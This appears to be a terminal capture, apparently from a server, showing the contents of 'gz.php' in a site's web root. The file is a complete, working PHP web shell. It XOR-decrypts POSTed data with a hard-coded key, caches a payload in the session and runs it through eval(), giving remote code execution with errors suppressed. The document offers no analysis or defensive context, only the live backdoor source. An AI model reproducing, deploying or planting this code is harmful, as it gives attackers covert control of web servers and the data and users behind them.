 root@ip-10-0-10-1:/var/www/html/include# cat gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}